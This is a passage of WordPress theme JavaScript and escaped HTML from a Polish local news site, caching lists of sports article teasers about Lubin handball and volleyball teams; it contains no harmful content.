mecz z Lechem od K\u0142udki o Pie\u0144ko\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/08\/Kludka-i-Pienko-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/08\/Kludka-i-Pienko-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/08\/Kludka-i-Pienko-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Kup bilet na mecz z Lechem od K\u0142udki o Pie\u0144ko\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2023\/08\/02\/kup-bilet-na-mecz-z-lechem-od-kludki-o-pienko\/\"  rel=\"bookmark\" title=\"Kup bilet na mecz z Lechem od K\u0142udki o Pie\u0144ko\">Kup bilet na mecz z Lechem od K\u0142udki o Pie\u0144ko<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-08-02T13:00:25+02:00\" >2 sierpnia, 2023<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2023\/08\/02\/kup-bilet-na-mecz-z-lechem-od-kludki-o-pienko\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2023\/07\/11\/piknik-z-zaglebiem-zaprezentuja-i-zespol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piknik z Zag\u0142\u0119biem &#8211; zaprezentuj\u0105 I zesp\u00f3\u0142\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/07\/piknik-z-zaglebiem-324x160.jpeg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/07\/piknik-z-zaglebiem-324x160.jpeg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/07\/piknik-z-zaglebiem-533x261.jpeg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Piknik z Zag\u0142\u0119biem &#8211; zaprezentuj\u0105 I zesp\u00f3\u0142\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2023\/07\/11\/piknik-z-zaglebiem-zaprezentuja-i-zespol\/\"  rel=\"bookmark\" title=\"Piknik z Zag\u0142\u0119biem &#8211; zaprezentuj\u0105 I zesp\u00f3\u0142\">Piknik z Zag\u0142\u0119biem &#8211; zaprezentuj\u0105 I zesp\u00f3\u0142<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-07-11T17:47:12+02:00\" >11 lipca, 2023<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2023\/07\/11\/piknik-z-zaglebiem-zaprezentuja-i-zespol\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2023\/06\/11\/miedzynarodowy-turniej-pilkarski-dla-dzieci-od-kghm-foto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi\u0119dzynarodowy Turniej Pi\u0142karski dla dzieci od KGHM \u2013 FOTO\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/06\/IMG_0746-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/06\/IMG_0746-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/06\/IMG_0746-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Mi\u0119dzynarodowy Turniej Pi\u0142karski dla dzieci od KGHM \u2013 FOTO\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2023\/06\/11\/miedzynarodowy-turniej-pilkarski-dla-dzieci-od-kghm-foto\/\"  rel=\"bookmark\" title=\"Mi\u0119dzynarodowy Turniej Pi\u0142karski dla dzieci od KGHM \u2013 FOTO\">Mi\u0119dzynarodowy Turniej Pi\u0142karski dla dzieci od KGHM \u2013 FOTO<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-06-11T11:14:31+02:00\" >11 czerwca, 2023<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2023\/06\/11\/miedzynarodowy-turniej-pilkarski-dla-dzieci-od-kghm-foto\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_56","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_56));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2024\/08\/11\/lubinianka-w-zespole-mistrzyn-foto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lubinianka w zespole mistrzy\u0144 &#8211; FOTO\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2024\/08\/Mistrzynie-Polski-66-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2024\/08\/Mistrzynie-Polski-66-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2024\/08\/Mistrzynie-Polski-66-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Lubinianka w zespole mistrzy\u0144 &#8211; FOTO\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2024\/08\/11\/lubinianka-w-zespole-mistrzyn-foto\/\"  rel=\"bookmark\" title=\"Lubinianka w zespole mistrzy\u0144 &#8211; FOTO\">Lubinianka w zespole mistrzy\u0144 &#8211; FOTO<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-11T18:34:11+02:00\" >11 sierpnia, 2024<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2024\/08\/11\/lubinianka-w-zespole-mistrzyn-foto\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2023\/09\/04\/miedziowa-spolka-ponownie-sponsorem-kobiecej-druzyny-pilki-recznej-z-lubina-foto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Miedziowa sp\u00f3\u0142ka ponownie sponsorem kobiecej dru\u017cyny pi\u0142ki r\u0119cznej z Lubina\u00a0 &#8211; FOTO\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/09\/IMG_2705-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/09\/IMG_2705-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/09\/IMG_2705-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Miedziowa sp\u00f3\u0142ka ponownie sponsorem kobiecej dru\u017cyny pi\u0142ki r\u0119cznej z Lubina\u00a0 &#8211; FOTO\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2023\/09\/04\/miedziowa-spolka-ponownie-sponsorem-kobiecej-druzyny-pilki-recznej-z-lubina-foto\/\"  rel=\"bookmark\" title=\"Miedziowa sp\u00f3\u0142ka ponownie sponsorem kobiecej dru\u017cyny pi\u0142ki r\u0119cznej z Lubina\u00a0 &#8211; FOTO\">Miedziowa sp\u00f3\u0142ka ponownie sponsorem kobiecej dru\u017cyny pi\u0142ki r\u0119cznej z Lubina\u00a0 &#8211;...<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-09-04T15:57:41+02:00\" >4 wrze\u015bnia, 2023<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2023\/09\/04\/miedziowa-spolka-ponownie-sponsorem-kobiecej-druzyny-pilki-recznej-z-lubina-foto\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2021\/06\/10\/lubin-wciaz-swietuje-mistrzostwo-polski-i-puchar-foto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lubin wci\u0105\u017c \u015bwi\u0119tuje Mistrzostwo Polski i Puchar &#8211; FOTO\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2021\/06\/spotkanie-Starosty-z-pilkarkami-recznymi-19-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2021\/06\/spotkanie-Starosty-z-pilkarkami-recznymi-19-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2021\/06\/spotkanie-Starosty-z-pilkarkami-recznymi-19-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Lubin wci\u0105\u017c \u015bwi\u0119tuje Mistrzostwo Polski i Puchar &#8211; FOTO\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2021\/06\/10\/lubin-wciaz-swietuje-mistrzostwo-polski-i-puchar-foto\/\"  rel=\"bookmark\" title=\"Lubin wci\u0105\u017c \u015bwi\u0119tuje Mistrzostwo Polski i Puchar &#8211; FOTO\">Lubin wci\u0105\u017c \u015bwi\u0119tuje Mistrzostwo Polski i Puchar &#8211; FOTO<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-06-10T13:40:29+02:00\" >10 czerwca, 2021<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2021\/06\/10\/lubin-wciaz-swietuje-mistrzostwo-polski-i-puchar-foto\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2021\/06\/09\/pilkarki-reczne-szczepia-sie-by-wrocic-do-normalnosci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pi\u0142karki r\u0119czne szczepi\u0105 si\u0119, by wr\u00f3ci\u0107 do normalno\u015bci\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2021\/06\/szczypiornistki-MKS-Zaglebie-Lubin-szczepienie-1-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2021\/06\/szczypiornistki-MKS-Zaglebie-Lubin-szczepienie-1-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2021\/06\/szczypiornistki-MKS-Zaglebie-Lubin-szczepienie-1-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Pi\u0142karki r\u0119czne szczepi\u0105 si\u0119, by wr\u00f3ci\u0107 do normalno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2021\/06\/09\/pilkarki-reczne-szczepia-sie-by-wrocic-do-normalnosci\/\"  rel=\"bookmark\" title=\"Pi\u0142karki r\u0119czne szczepi\u0105 si\u0119, by wr\u00f3ci\u0107 do normalno\u015bci\">Pi\u0142karki r\u0119czne szczepi\u0105 si\u0119, by wr\u00f3ci\u0107 do normalno\u015bci<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-06-09T14:38:07+02:00\" >9 czerwca, 2021<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2021\/06\/09\/pilkarki-reczne-szczepia-sie-by-wrocic-do-normalnosci\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2021\/05\/20\/mistrzynie-polski-z-lubina-z-kolejami-dolnoslaskimi-na-trasie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mistrzynie Polski z Lubina z Kolejami Dolno\u015bl\u0105skimi na trasie\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2021\/05\/zloty-pociag-KD-MKS-Zaglebie-Lubin-4-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2021\/05\/zloty-pociag-KD-MKS-Zaglebie-Lubin-4-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2021\/05\/zloty-pociag-KD-MKS-Zaglebie-Lubin-4-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Mistrzynie Polski z Lubina z Kolejami Dolno\u015bl\u0105skimi na trasie\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2021\/05\/20\/mistrzynie-polski-z-lubina-z-kolejami-dolnoslaskimi-na-trasie\/\"  rel=\"bookmark\" title=\"Mistrzynie Polski z Lubina z Kolejami Dolno\u015bl\u0105skimi na trasie\">Mistrzynie Polski z Lubina z Kolejami Dolno\u015bl\u0105skimi na trasie<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-05-20T14:55:05+02:00\" >20 maja, 2021<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2021\/05\/20\/mistrzynie-polski-z-lubina-z-kolejami-dolnoslaskimi-na-trasie\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2020\/04\/11\/agnieszka-jochymek-zakonczyla-sportowa-kariere\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Agnieszka Jochymek zako\u0144czy\u0142a sportow\u0105 karier\u0119\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2020\/04\/mzl-ukps-64-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2020\/04\/mzl-ukps-64-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2020\/04\/mzl-ukps-64-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Agnieszka Jochymek zako\u0144czy\u0142a sportow\u0105 karier\u0119\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2020\/04\/11\/agnieszka-jochymek-zakonczyla-sportowa-kariere\/\"  rel=\"bookmark\" title=\"Agnieszka Jochymek zako\u0144czy\u0142a sportow\u0105 karier\u0119\">Agnieszka Jochymek zako\u0144czy\u0142a sportow\u0105 karier\u0119<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/rm\/\">rm<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-04-11T13:06:01+02:00\" >11 kwietnia, 2020<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2020\/04\/11\/agnieszka-jochymek-zakonczyla-sportowa-kariere\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_56","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_56));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2019\/10\/20\/kapitan-cuprum-lubin-wybrany\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kapitan Cuprum Lubin wybrany\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/10\/kapitan-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/10\/kapitan-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/10\/kapitan-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Kapitan Cuprum Lubin wybrany\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2019\/10\/20\/kapitan-cuprum-lubin-wybrany\/\"  rel=\"bookmark\" title=\"Kapitan Cuprum Lubin wybrany\">Kapitan Cuprum Lubin wybrany<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/rm\/\">rm<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-10-20T07:15:10+02:00\" >20 pa\u017adziernika, 2019<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2019\/10\/20\/kapitan-cuprum-lubin-wybrany\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2019\/08\/17\/zawodnicy-cuprum-lubin-wybrali-numery\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zawodnicy Cuprum Lubin wybrali numery\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/08\/20181103-fol016_1565631464_1464-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/08\/20181103-fol016_1565631464_1464-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/08\/20181103-fol016_1565631464_1464-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Zawodnicy Cuprum Lubin wybrali numery\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2019\/08\/17\/zawodnicy-cuprum-lubin-wybrali-numery\/\"  rel=\"bookmark\" title=\"Zawodnicy Cuprum Lubin wybrali numery\">Zawodnicy Cuprum Lubin wybrali numery<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/rm\/\">rm<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-08-17T16:53:02+02:00\" >17 sierpnia, 2019<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2019\/08\/17\/zawodnicy-cuprum-lubin-wybrali-numery\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2019\/08\/17\/sztab-szkoleniowy-cuprum-lubin-melduje-sie-w-gotowosci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sztab szkoleniowy Cuprum Lubin melduje si\u0119 w gotowo\u015bci\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/08\/img-3454_1565261228_1228-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/08\/img-3454_1565261228_1228-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/08\/img-3454_1565261228_1228-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Sztab szkoleniowy Cuprum Lubin melduje si\u0119 w gotowo\u015bci\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2019\/08\/17\/sztab-szkoleniowy-cuprum-lubin-melduje-sie-w-gotowosci\/\"  rel=\"bookmark\" title=\"Sztab szkoleniowy Cuprum Lubin melduje si\u0119 w gotowo\u015bci\">Sztab szkoleniowy Cuprum Lubin melduje si\u0119 w gotowo\u015bci<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/rm\/\">rm<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-08-17T16:48:18+02:00\" >17 sierpnia, 2019<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2019\/08\/17\/sztab-szkoleniowy-cuprum-lubin-melduje-sie-w-gotowosci\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2019\/05\/20\/mateusz-sacharewicz-nowym-srodkowym-miedziowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mateusz Sacharewicz nowym \u015brodkowym Miedziowych\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/05\/Sacharewicz-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/05\/Sacharewicz-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/05\/Sacharewicz-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Mateusz Sacharewicz nowym \u015brodkowym Miedziowych\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2019\/05\/20\/mateusz-sacharewicz-nowym-srodkowym-miedziowych\/\"  rel=\"bookmark\" title=\"Mateusz Sacharewicz nowym \u015brodkowym Miedziowych\">Mateusz Sacharewicz nowym \u015brodkowym Miedziowych<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/rm\/\">rm<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-05-20T18:37:10+02:00\" >20 maja, 2019<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2019\/05\/20\/mateusz-sacharewicz-nowym-srodkowym-miedziowych\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2018\/07\/24\/rusza-sprzedaz-karnetow-na-mecze-cuprum-lubin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rusza sprzeda\u017c karnet\u00f3w na mecze Cuprum Lubin\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/07\/896-x-480-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/07\/896-x-480-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/07\/896-x-480-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Rusza sprzeda\u017c karnet\u00f3w na mecze Cuprum Lubin\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2018\/07\/24\/rusza-sprzedaz-karnetow-na-mecze-cuprum-lubin\/\"  rel=\"bookmark\" title=\"Rusza sprzeda\u017c karnet\u00f3w na mecze Cuprum Lubin\">Rusza sprzeda\u017c karnet\u00f3w na mecze Cuprum Lubin<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span 